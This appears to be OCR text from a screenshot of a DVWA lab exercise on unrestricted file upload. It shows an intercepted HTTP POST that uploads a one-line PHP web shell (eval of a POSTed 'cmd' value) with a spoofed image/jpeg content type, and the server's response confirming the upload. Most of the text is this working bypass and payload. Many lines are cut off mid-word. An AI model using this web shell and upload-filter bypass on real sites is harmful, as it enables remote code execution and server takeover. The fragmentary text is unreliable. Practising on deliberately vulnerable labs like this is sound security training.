 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 424
Connection: close
Cookie: security=medium; PHPSESSID=6is687feviq50c0ri7qkk5poj1
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------41184676334
Content-Disposition: form-data; name="uploaded";
filename="shell2.php"
Content-Type: image/jpeg
<?php
eval($_POST["cmd"]);
?>
-----------------------------41184676334
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------41184676334
method="POST" />
<input type="hidden" name="MAX_FILE_SIZE"
value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upl
/>
</form>
<pre>../../hackable/uploads/shell2.php succesfully
uploaded!</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?https://www.owasp.org/index.php/Unrestric
le_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Uplo
></li>
<li><a
href="http://hiderefer.com/?https://blogs.securiteam.com/index.php/arc
/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</
i>
<li><a
href="http://hiderefer.com/?https://www.acunetix.com/websitesecurity/
-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-